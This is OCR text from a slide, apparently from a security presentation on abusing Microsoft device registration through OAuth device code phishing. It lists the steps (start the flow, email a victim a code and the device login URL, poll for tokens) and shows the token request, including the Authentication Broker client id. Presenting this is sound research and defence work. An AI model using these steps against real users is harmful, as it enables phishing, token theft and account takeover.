 Device Registration
Abuse
0
OAuth device code phish
1. Initiate device code flow
2. Send phish
3. Wait for victim to authorize
##################################################################################
# 1.2. Send phish email
##################################################################################
To: merlin@cloudy-daze.com
Code: BMH4BNLQ9
URL: https://microsoft.com/devicelogin
##################################################################################
# 1.3. Waiting for user to authenticate...polling for oauth tokens
# client id: Microsoft Authentication Broker
# resource: Enrollment Service
##################################################################################
Request:
POST https://login.microsoftonline.com/Common/oauth2/token?api-version=1.0
{
"resource": "https://enrollment.manage.microsoft.com",
"client_id": "29d9ed98-a469-4536-ade2-f981bc1d605e",
"code":
"grant_type": "urn:ietf:params:oauth:grant-type:device_code"
}
......